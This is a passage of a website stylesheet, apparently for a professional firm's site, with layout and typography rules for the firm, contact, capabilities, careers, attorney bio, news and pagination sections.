        left: calc(50% - 130px);
        z-index: 2;
    }

    .our-firm_page .firm-main-box .inset-video-text {
        position: relative;
        top: 50px;
        z-index: 1;
        padding: 100px 0 20px 0;
        line-height: 1.2;
        color: #000;
        margin-bottom: 50px;
    }

    .our-firm_page .firm-main-box .inset-heading {
        color: #0033A0;
        font-family: "miller-display",serif;
        font-size: 27px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.1;
        letter-spacing: -0.34px;
        padding-bottom: 8px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-family: "miller-display",serif;
        margin-bottom: 40px;
        line-height: 1.1;
        letter-spacing: 0.9px;
        font-size: 40px;
    }


    .our-firm_page .firm-main-box .inner-image-btn {
        position: absolute;
        left: 15px;
        bottom: 15px;
        z-index: 4;
        color: #FFFFFF;
    }

        .our-firm_page .firm-main-box .inner-image-btn .btn-circle {
            background-color: #0033A0;
            width: 30px;
            height: 30px;
            border-radius: 25px;
        }

        .our-firm_page .firm-main-box .inner-image-btn .fa {
            position: absolute;
            left: 12px;
            top: 3px;
            font-size: 26px;
        }

.our-firm_page .firm-blue-video .inner-image-btn .btn-circle {
    background-color: #0033A0;
    width: 30px;
    height: 30px;
    border-radius: 25px;
}


.feature-image__caption {
    font-size: 16px;
    line-height: 1;
    background-color: #F7F7F7;
    padding: 6px;
    margin-top: -5px;
    max-width: 349px;
}

.feature-image {
    margin-bottom: 20px;
}


/* Contact Page */
.contactImageWrap img {
    display: block;
}

.contactMediaBox {
    padding: 20px 0;
    width: 300px;
    z-index: 1;
    font-size: 16px;
    line-height: 1.5;
}

    .contactMediaBox h3 {
        margin: 10px 0 15px 0;
    }

.contactSubSection {
    line-height: 1.4;
    margin-top: 20px;
}

    .contactSubSection h2 {
        margin: 10px 0;
        color: #000;
        font-size: 23px;
        font-family: "miller-display",serif;
        letter-spacing: 0;
    }

/* Industries/Services/Specialty Pages */
.showservice_page .viewAllCapabilities,
.showindustry_page .viewAllCapabilities,
.showcareerstory_page .viewAllCapabilities,
.showmentorstory_page .viewAllCapabilities,
.showspecialtypage_page .viewAllCapabilities { margin-top: 40px; margin-left: 15px; }

.showservice_page .caps-list .fa,
.showindustry_page .caps-list .fa,
.showspecialtypage_page .caps-list .fa {
    display: inline;
}

.showservice_page .tagline,
.showindustry_page .tagline
{
    margin: 20px 0 40px 0;
}


.showcareerstory_page .tagline,
.showmentorstory_page .tagline,
.showspecialtypage_page .tagline { margin: 20px 10px 40px 0; }

.showservice_page .media-section,
.showindustry_page .media-section,
.showspecialtypage_page .media-section {
    padding-bottom: 80px;
}

.showservice_page .relatedCapability,
.showindustry_page .relatedCapability,
.showspecialtypage_page .relatedCapability {
    padding: 8px 15px;
}

.relatedCapability a {
    color:#000;
    text-decoration:underline;
    opacity:1;
    font-size:18px;
}

.showservice_page .smallTitle.main,
.showindustry_page .smallTitle.main,
.showcareerstory_page .smallTitle.main,
.showmentorstory_page .smallTitle.main,
.showspecialtypage_page .smallTitle.main { color: #000; }

.showservice_page .center-section,
.showindustry_page .center-section,
.showspecialtypage_page .center-section {
    padding-top:0;
    padding-bottom: 0;
    background-color: #FFFFFF;
}

.showservice_page .downloadPDF,
.showindustry_page .downloadPDF,
.showspecialtypage_page .downloadPDF,
.showcasestudy_page .downloadPDF {
    font-family: "montserrat",sans-serif;
    padding: 15px 40px;
    color: #FFFFFF !important;
    background: #0033A0;
    display: block;
    margin: 20px -24px -24px -24px;
    font-weight: 800;
}

.showservice_page .focus-box,
.showindustry_page .focus-box,
.showcareerstory_page .focus-box,
.showmentorstory_page .focus-box,
.showspecialtypage_page .focus-box { margin-bottom: 40px; }

.showservice_page .viewEntireTeam,
.showindustry_page .viewEntireTeam,
.showcareerstory_page .viewEntireTeam,
.showmentorstory_page .viewEntireTeam,
.showspecialtypage_page .viewEntireTeam { margin: 20px -24px -20px -24px; padding: 15px 40px; display: block; font-weight: 800; font-family: "montserrat",sans-serif; font-size: 16px; }

.showcareerstory_page .careerSidebar__section,
.showmentorstory_page  .careerSidebar__section
{ margin: 20px -25px -25px -25px; background: #fff; display: block; padding-top: 30px; padding-bottom: 15px; }

.careerSidebar__section ~ .careerSidebar__section {
    padding-top: 15px;
}

.capabilitiesBreadcrumb {
    display:block;
}

    .capabilitiesBreadcrumb h1 {
        display:inline;
    }

    .capabilitiesBreadcrumb, .capabilitiesBreadcrumb h1 {
        font-size: 16px;
        line-height: 1.3;
        color: #000;
        text-transform: uppercase;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
        margin-bottom:10px;
    }

    .capabilitiesBreadcrumb a {
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
    }

.capabilitiesHeader__wrap {
    position: relative;
    margin-bottom: -5px;
}

.keyContacts .cta-widget {
    margin: 25px -25px -25px -25px;
    background-color: #fff;
    padding-top: 30px;
}

.keyContacts .cta-widget-inner {
    padding: 25px;
    color: #fff;
    background-color: #0033A0;
    width:300px;
}

    .keyContacts .cta-widget-inner .cta-title {
        
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }

    .keyContacts .cta-widget-inner .cta-link {
        color: #fff;
        font-size: 16px;
    }

.showservice_page .sidebarImageWrapMobile .keyContacts,
.showindustry_page .sidebarImageWrapMobile .keyContacts,
.showcareerstory_page .sidebarImageWrapMobile .keyContacts,
.showspecialtypage_page .sidebarImageWrapMobile .keyContacts,
.showmentorstory_page .sidebarImageWrapMobile .keyContacts,
.showcasestudy_page .sidebarImageWrapMobile .keyContacts { width: 300px; padding: 25px; background: #fff; margin-top: 30px; margin-left: 0px; }

.showcasestudy_page .sidebarImageWrapMobile .keyContacts {
    margin-left: 0;
    margin-bottom: 60px;
}

.careerSidebar__container {
    margin: 0 -25px 0;
    background-color: #F7F9FD;
    width: 300px;
    padding-top: 30px;
}

a.careerSidebar_applyNow, a.careerSidebar__applyNow:visited {
    margin: 0;
    background: #191919;
    color: #FFFFFF;
    padding: 20px 30px;
    font-size: 23px;
    display: block;
    text-align: center;
}

.careerSidebar__applyNow i {
    font-size: 0.833333em;
}

.showcareerstory_page .careerSidebar,
.showmentorstory_page .careerSidebar { background: #F7F9FD; padding: 25px 30px 0; font-size: 16px; }

    .showcareerstory_page .careerSidebar .keyContact,
    .showmentorstory_page .careerSidebar .keyContact { padding-bottom: 30px; }

.showcareerstory_page .contacts-thumb,
.showmentorstory_page .contacts-thumb { max-width: 66px; }

.showcareerstory_page .wb-widget.upper-widget,
.showmentorstory_page .wb-widget.upper-widget { margin-bottom: 0; }

.showcareerstory_page .keyContact h4,
.showmentorstory_page .keyContact h4{ margin-bottom: 1em; }

.showcasestudy_page .slick-list,
.showcasestudy_page .slick-track,
.showcasestudy_page .slick-slide h3 {
    height: 100%;
}

.showcasestudy_page h1 {
    margin-bottom: 40px;
    font-weight: 500;
}
 .showcasestudy_page h2 {
    margin-bottom: 20px;
}

.showcasestudy_page .media-sidebar-section h2 {
    margin-bottom: 10px;
}

.showcaseHeader__slides {
    max-height: 600px;
    position: absolute;
    width: 100%
}

.showcasestudy_page .caseGraySidebar {
    background-color: #fff;
    padding: 24px;
    margin: 60px 0;
}

    .showcasestudy_page .caseGraySidebar p {
        color: rgba(107, 107, 107, 0.8);
        line-height: 1.4;
        font-size: 17px;
        margin: 0 0 14px 0;
        
    }

    .showcasestudy_page .caseGraySidebar div {
        font-size: 13px;
    }

.showspecialtypage_page .keyContact h4 {
    margin-bottom: 1em;
}

/* Capabilities */
.capabilities_page .pageTabs {
    margin: 50px 0;
    text-transform: uppercase;
    color: #00109F;
}


.capabilities_page .expanderBody a {
    padding: 4px 12px;
    display: block;
}

.capabilities_page .expanderBody .firsttitle {
    padding: 4px 0;
    display: block;
}


.capabilities_page .expanderTitle {
    cursor:pointer !important;
}

.capabilities_page .noChildren .expanderTitle:after {
    content: '>';
}

.capabilities_page .noChildren .expanderBody {
    display: none !important;
}

.capabilities_page .expandAll {
    text-align: right;
    color: #0033A0;
}

.capabilities_page a.expandAll__open,
.capabilities_page a.expandAll__close {
    padding: 10px 2px;
    display: inline-block;
    color: #9D9D9D !important;
    cursor: pointer;
}

.capabilities_page .expandAll__open.active,
.capabilities_page .expandAll__close.active {
    font-weight: bold;
}

.keyContacts h3 {
    color: #000;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}

.keyContacts .keyContactTagline {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size:16px;
}

.keyContacts .sg-row {
    margin-left: -10px;
    margin-right: -10px;
    min-height: 100px;
    padding-bottom: 15px;
}

.keyContacts [class*="sg-col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.keyContacts .kc-title, .keyContacts .kc-phone {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.keyContacts .kc-email a {
    color: #525252;
}


.mediaListItem {
    padding: 40px 0;
    border-bottom: 1px solid #DCE2EB;
    line-height: 34px;
}


.bottom-tabs__mediaListItem {
    padding: 40px 0;
    border-bottom: 4px solid #fff;
    line-height: 34px;
    display: flex;
    flex-wrap:wrap;
    width: 100%;
}

.medialistTypeBox__line {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-top:6px;
}


.mediaListItem__teasertext p {
    margin: 0;
}

.mediaListItemReadMore {
    float: right;
}

.mediaListItemTitle {
    font-size: 21px;
    font-weight: bold;
    
    line-height: 1;
}

a.bottom-tabs__mediaListItemTitle {
    font-size: 28px;
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: 1.2;
    width: 66%;
    text-decoration: none !important;
}

.capabilitiesHeader {
    padding: 40px 0;
    height: 470px;
    position: relative;
    background-position: center;
    background-size: cover;
}

.capabilitiesHeaderCopy {
    padding: 20px;
    background-color: #FFFFFF;
    color: #000;
    text-align: center;
    overflow: hidden;
    width: 90vw;
    height: 350px;
    position: absolute;
    top: calc(50% - 175px);
    left: calc(50% - 45vw);
}


    .capabilitiesHeaderCopy .smallTitle {
        color: #000;
    }

    .capabilitiesHeaderCopy .tagline {
        margin-bottom: 30px;
        line-height: 1.2;
        font-size: 27px;
        color: #000;
    }

    .capabilitiesHeaderCopy .wb-content {
        line-height: 1.5
    }

/*Careers*/

.career-sidebar-widget {
    padding-top:30px;
}

.career-core-section {
    margin:30px 0;
}


.career-box-feature {
    min-height: 328px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.career-box-feature__wrap {
    background-color: #F7F9FD;
    padding: 20px;
    min-height: 210px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.career-box-feature .feature-top {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.5;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.career-box-feature h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
    min-height: 75px;
    padding-bottom: 30px;
    flex-grow: 1;
}

    .career-box-feature .btn-inverted {
        width: 100%;
        position: relative;
        text-align: center;
    }

    .career-box-feature .btn-inverted {
        top: 20px;
    }

.career-box-link a {
    color: #fff;
}

.career-box-feature-1 {
    padding-left: 0;
    padding-right: 10px;
}

.career-box-feature-2 {
    padding-left: 5px;
    padding-right: 5px;
}

.career-box-feature-3 {
    padding-left: 10px;
    padding-right: 0;
}


.careersHeader {
    min-height: 430px;
    padding: 20px 0;
    position: relative;
    background-position: center;
    background-size: cover;
}

.careersHeaderCopy {
    min-height: 350px;
    position: relative;
    margin: 40px;
    padding: 40px 20px;
    background-color: #FFFFFF;
    color:#000;
    text-align: center;
    overflow: hidden;
}
   
    .careersHeaderCopy .tagline {
        margin-bottom: 30px;
    }

    .careersHeaderCopy .wb-content {
    }


.careerSubPageTiles {
    margin-top: 60px;
}

.careerTile {
    text-align: center;
    margin:0 20px;
}

    .careerTile a {
        padding: 20px;
        display: block;
        color: #FFFFFF;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        border-radius:100px;
        text-transform:uppercase;
        margin-bottom:20px;
    }


.careers_page h3 {margin-bottom:15px;}

.careers_page .widget-bottom {
    background-color: #fff;
}

    .careers_page .widget-bottom .fa {
        color: #0033A0;
    }

.careers_page .inset-video-wrap, .careers_page .wb-widget {
    position: relative;
    width: 340px;
    margin-bottom: 40px;
    max-width: 340px;
    padding: 20px;
}

.careers_page .inset-video {
    width: 300px;
    height: 150px;
    background: url(/assets/temp/blog-image-homepage.png);
    background-position: center center;
    background-size: cover;
    position: absolute;
    left: 20px;
    z-index: 2;
}

.careers_page .inset-video-text {
    position: relative;
    top: 50px;
    z-index: 1;
    background-color: #fff;
    padding: 130px 0 0 0;
    line-height: 1.2;
    color: #000;
    margin-bottom: 75px;
}

.careers_page .inset-heading {
    font-weight: 400;
    color: #000;
    padding-bottom: 13px;
    font-size: 27px;
    line-height: 1.2;
}


.careers_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .careers_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

.careers_page .clear-section {
    min-height: 475px;
    padding: 80px 25px;
}


/* careers page */


.showcareerpage_page .keyContacts {
    position: relative;
    margin-right: 0;
    max-width: 300px;
    padding: 30px;
    font-size: 16px;
    background-color: #F7F9FD;
}


    .showcareerpage_page .keyContacts .keyContactTagline,
    .showmentorstory_page .keyContacts .keyContactTagline,
    .showcareerstory_page .keyContacts .keyContactTagline { font-size: 16px; line-height: 1.2; font-family: "montserrat",sans-serif; }

.showcareerpage_page .keyContacts i {
    color: #525252;
}

.showcareerpage_page .keyContacts .keyContact {
    padding-bottom: 30px;
}

.kc-detail-subtitle {
    padding-top: 16px;
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.showcareerpage_page .contacts-thumb {
    max-width: 66px;
}

.showcareerpage_page .applyNow {
    max-width: 300px;
    margin-top: 30px;
}

    .showcareerpage_page .applyNow a {
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        color: #FFFFFF;
        padding: 20px 30px;
        font-size: 18px;
        display: block;
        text-align: center;
        font-weight: 800;
    }

    .showcareerpage_page .applyNow i {
        font-size: 0.833333em;
    }

.showcareerpage_page .wb-widget {
    margin: auto;
}

.showcareerpage_page .project-intro {
    padding: 30px 0;
}

.showcareerpage_page .people-projects {
    padding-bottom: 25px;
}

.careersTenReasonsCTA {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    align-items: center;
    justify-content: center;
    height: 380px;
    background-size: cover;
    background-position: center center;
}

.careersTenReasonsBox {
    position: relative;
    margin: 0 15px;
    padding: 40px 20px;
    background: #fff;
    color: #0033A0;
    font-size: 16px;
    text-align:center;
}


    .careersTenReasonsBox a {
        color: #000;
    }

    .careersTenReasonsBox h2 {
        color: #000;
        margin-bottom: 8px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 28px;
        font-style: normal;
        line-height: 1;
    }

/*Show Bio*/
.downloadBio, .downloadVCard {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    padding: 10px;
    margin: 2px 20px;
    background-color: #0033A0;
    color: #FFFFFF !important;
    display: block;
}

    .downloadBio span, .downloadVCard span {
        float:right;
    }


    .downloadBio:hover, .downloadVCard:hover {
        color: #0033A0 !important;
        background-color: #fff;
        opacity: 1;
    }

        .downloadBio:hover svg path, .downloadVCard:hover svg path {
            fill: #0033A0 !important;
        }

    .downloadVCard {
        background: #0033A0;
    }

.showbio_page .intro-text {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    letter-spacing: 0;
}

.showbio_page .thoughtleadershipTab .smallTitle a {
    display: inline-block;
    margin-left: 10px;
    text-decoration: underline;
}

.showbio_page .typeHeading {
    font-size: 23px;
    font-weight: bold;
    color: #0033A0;
    
    padding-bottom: 10px;
}

.showbio_page .thoughtleadershipTab .smallTitle {
    padding-bottom: 30px;
}



.showbio_page .gallery .gal-caption {
    padding: 8px 4px 0 4px;
    font-size: 13px;
}

.showbio_page #PlayNameSound {
    font-size: 29px;
    cursor: pointer;
    color: #6f6f6f;
}

.showbio_page #PlayNameSound:hover {
    opacity: .7;
}

.showbio_page .inset-video-wrap {
    position: relative;
    width: 260px;
    margin-bottom: 40px;
    padding-top: 30px;
}

.showbio_page .inset-video {
    width: 210px;
    height: 105px;
    background-position: center center;
    background-size: cover;
    position: absolute;
    top: 0;
    left: calc(50% - 105px);
    z-index: 2;
}

.showbio_page .inset-video-text {
    z-index: 1;
    background-color: #fff;
    padding: 85px 10% 20px 10%;
}

.showbio_page .inset-heading {
    color: #000;
    font-weight: bold;
    
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 14px;
}

.showbio_page .inset-subtitle {
    line-height: 1.3;
    font-size: 16px;
}

.showbio_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .showbio_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .showbio_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

.showbio_page .office2, .showbio_page .office3 {
    padding-top: 10px;
}

.showbio_page h2.exp-cat {
    margin: 30px 0 15px 0;
    color: #000;

    font-size: 18px;
    font-weight: bold;
}

.showbio_page li.edu-item ul ul {
    margin: 0;
    padding: 0;
    font-size: 18px;
}

.showbio_page li.admin-item ul ul {
    font-size: 18px;
}

.showbio_page li.edu-item {
    font-size: 18px;
}

.showbio_page li.admin-item {
    font-size: 18px;
}

.showbio_page .headshot {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    height: 396px;
}

    .showbio_page .headshot img {
        margin-left: 20px;
    }

.showbio_page .bioInfoWrap {
    padding: 20px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .showbio_page .bioInfoWrap h1 {
        font-size: 32px;
        color: #0047FF;
        font-family: "miller-display",serif;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.2px;
        margin-bottom: 20px;
        text-transform: none;
    }

    .showbio_page .bioInfoWrap a {
        color: inherit;
        opacity:1;
    }

.showbio_page .bioImageWrap .sg-pagewidth {
    padding-left: 0;
    padding-right: 0;
}

.showbio_page .casestudy-content p {
    margin-bottom: 0px;
    line-height: 1.5em;
}

.showbio_page .casestudy-readmore {
    margin-bottom: 24px;
}

.bioWhiteSidebar {
    margin-bottom: 20px;
}

    .bioWhiteSidebar .bioTabs {
        padding: 20px 20px 20px 20px;
    }

        .bioWhiteSidebar .bioTabs a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .bioWhiteSidebar .bioTabs a.active {
                color: #0033A0;
                background: #fff;
            }

.showbio_page .bioGraySidebar {
    margin-top: 20px;
    padding: 30px;
    position: relative;
    color:#fff;
    background: #d24419;
}

.showbio_page .bioGraySidebarMobile {
    left: auto;
}

.showbio_page .bioGraySidebar p {
    color: #fff;
    line-height: 1.2;
    font-size: 18px;
    margin: 0 0 14px 0;
}

.showbio_page .bioGraySidebar div {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tlItem {
    padding: 10px 0;
    display: none;
}

.bioInfoWrap {
    line-height: 1.4;
}

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 1.3em;
    }

.bioInfoWrap__line span {
    width: 95px;
    display: inline-block;
}

.bioInfoWrap h1 {
    line-height: 1;
}

    .bioInfoWrap .bioTitle {
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }

    .bioInfoWrap .bioIcons {
        padding: 5px 0 0 0;
        margin-left: -5px;
    }

        .bioInfoWrap .bioIcons a {
            display: inline-block;
            padding: 0 5px;
            color: #0033A0;
            font-size: 25px;
            vertical-align: middle;
        }

.repClients-list li {
    line-height: 2;
    color: rgba(107, 107, 107, 0.8);
    font-size: 16px;
}

.bioWhiteSidebar .bioTabs {
    display: none;
}

.showbio_page .bioTabsMobile {
    margin: 20px;
    padding: 0;
}

    .showbio_page .bioTabsMobile a {
        display: none;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        color: #0033A0;
        margin-bottom: -1px;
        padding: 15px 20px;
    }

        .showbio_page .bioTabsMobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

        .showbio_page .bioTabsMobile a.active {
            display: block;
        }

.showbio_page .bio-pres-more {
    margin-top: 10px;
    margin-bottom: 10px;
}

.showbio_page .thoughtleadershipReadMore {
    float: right;
}

.showbio_page .aType {
    margin-bottom: 30px;
}

.showbio_page .bioPageContent {
    padding-bottom: 80px;
}

.showbio_page .Office1Footnote, .showbio_page .Office2Footnote, .showbio_page .Office3Footnote { font-family: "montserrat",sans-serif; font-size: 12px; font-style: normal; font-weight: 700; line-height: 20px; letter-spacing: 0.24px; text-transform: uppercase; }

.showbio_page .side-menu__sub {
    display: none;
}

    .showbio_page .side-menu__sub button {
        cursor: pointer;
        display: block;
    }


.showbio_page .side-menu__parent {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    display: block;
    padding: 10px;
    border-bottom: 1px solid #DCE2EB;
    width: 100%;
    text-align: left;
}

    .showbio_page .side-menu__parent.open {
        border-bottom: none;
        padding-bottom: 5px;
    }

    .showbio_page .side-menu__parent:focus {
        font-weight: bold;
        outline: none;
    }

    .showbio_page .side-menu__parent:after {
        color: inherit;
        content: " +";
        line-height: 1;
    }

    .showbio_page .side-menu__parent.open:after {
        content: " -";
    }

    .showbio_page .side-menu__parent.open + .side-menu__sub {
        display: block;
    }

.showbio_page .feature-case h2 {
    font-size: 23px;
    margin-bottom:10px;
}

.showbio_page .side-menu__sub {
    border-bottom: 1px solid #DCE2EB;
    padding-bottom: 5px;
}

    .showbio_page .side-menu__sub a {
        margin-left: 15px;
        border-bottom: none;
        padding: 5px 10px;
        margin-top: 5px;
    }

.showbio_page .tabbed-tl__paging-controls {
    padding-top: 15px;
}

.showbio_page .tabbed-tl .mediaListItem {
    padding: 15px 0;
}

.showbio_page .tabbed-tl .medialistTypeBox {
    padding: 0 0 5px 0;
}

.showbio_page .tabbed-tl .sat-paging-echo {
    padding: 0 13px;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tabbed-tl a.mediaListItemTitle {
    text-decoration: none;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: normal;
}

.showbio_page .mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.showbio_page .career-journey {
    font-size: 28px;
    line-height: 1.2;
    margin-top:30px
}
    .showbio_page .career-journey::before {
        content: '“';
        display: block;
        font-size: 140px;
        line-height: 45px;
    }
    .showbio_page .career-journey p:first-of-type {
        margin-top: -35px;
    }
/* newsinsightssection.ascx */
.news-insights-control {
    background: #0047FF;
    padding: 77px 0;
    background-size: 100% 450px;
}

.news-insights-control__h2 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 50px;
    margin-left: 30px;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    font-style: normal;
    line-height: 1;
}

.news-insights-control__box {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 6px 20px #0000001a;
    display: flex;
    height: 100%;
    flex-direction: column;
    min-height:390px;
}

.news-insights-control__slide {
    padding: 10px;
    height: 100%;
}

    .news-insights-control__slides {
        width: 100%;
    }

.news-insights-control__box:hover {
    opacity: 1;
    box-shadow: 0px 6px 20px #00000040;
}

.news-insights-control__type {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.news-insights-control__heading {
    font-size: 28px;
    color: #0033A0;
    line-height: 1.2;
    margin-bottom: 30px;
    height: 100%;
}

.news-insights-control__date {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.news-insights-control .slick-track {
    display: flex !important;
}

.news-insights-control .slick-slide {
    height: inherit !important;
}

    .news-insights-control .slick-slide > div {
        height: 100%;
    }

.news-insights-control .slick-dots {
    text-align:center;
}

/* careers new box */
.carrers-extrabox .carrers-extrabox__heading {
    text-align: center;
    margin-bottom: 10px;
    color: #000;
}

.carrers-extrabox {
    padding: 90px 0;
}

.wb-content.carrers-extrabox__text, .wb-content.carrers-extrabox__text p {
    line-height: 1.6;
    text-align: center;
}

/* sat pagination */
.caps__paging-controls {
    margin-top: 15px;
    border-top: solid 1px;
    border-bottom: solid 1px;
}

a.sat-paging-next, a.sat-paging-prev {
    font-size: 0;
    text-decoration: none !important;
}

.bottom-tabs__paging-controls {
    display: flex;
    justify-content: center;
    padding-top: 15px;
}

    .bottom-tabs__paging-controls .sat-paging-echo {
        font-family: "montserrat",sans-serif;
        padding: 0 13px;
        line-height: 30px;
        vertical-align: text-bottom;
        display: inline;
    }

    a.sat-paging-next:hover, a.sat-paging-prev:hover {
        opacity: 1 !important;
    }

    a.sat-paging-next:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
    }

    a.sat-paging-prev:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scale(-1, 1);
        -ms-transform: scale(-1, 1);
        transform: scale(-1, 1);
    }

a.sat-paging-disabled {
    cursor: unset;
    color: #525252;
}

    a.sat-paging-disabled:before {
        cursor: unset;
        color: #525252;
    }

.sat-paging-first-btn {
    font-size: 22px;
    margin-right: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

.sat-paging-last-btn {
    font-size: 22px;
    margin-left: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

    .sat-paging-first-btn.sat-paging-disabled, .sat-paging-last-btn.sat-paging-disabled {
        cursor: unset;
        color: #525252;
    }




/* shared media */
.media-header {
    height: 100%;
}

    .media-header .media-center {
        padding-top: 0;
    }

    .media-header .media-bread {
        color: #000;
        text-align: center;
        display: block;
        margin: 0 auto;
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }
.media-detail-header {
    font-weight: 400;
    line-height: 1.5;
}

    .media-header h1, .media-header h2 {
        color: #0033A0;
        text-align: center;
    }

.media-header h1 {
    font-family: "miller-text",serif;
    font-size: 21px;
}

        .media-header-image {
            margin-top: 25px;
        }

.media-main {
    margin-bottom: 40px;
}

.media-subtitle {
    font-size: 18px;
    margin-top: 16px;
    line-height: 1.3;
    font-weight: normal;

}

.media-pub {
    margin: 15px 0;
    font-style: italic;
}


.media-center .media-share a {
    color: #0033A0;
}

    .media-center .media-share i {
        padding: 0 5px;
        font-size: 20px;
    }

.svg-twitter {
    padding: 0 5px;
}

    .svg-twitter svg {
        height: 21px;
        width: 18px;
        vertical-align: sub;
        fill: #0033A0;
        margin-bottom: 0.75px;
    }

.svg-tiktok {
    height: 36px;
    width: 36px;
    vertical-align: sub;
    fill: #000;
    opacity: .7;
    margin-bottom: 0.75px;
}

.bioIcons .svg-twitter {
    padding: 0;
}

    .bioIcons .svg-twitter svg {
        height: 25px;
        width: 22px;
        fill: #0033A0;
        display: block;
        margin-bottom: 0;
    }

.media-center .media-type {
    display: block;
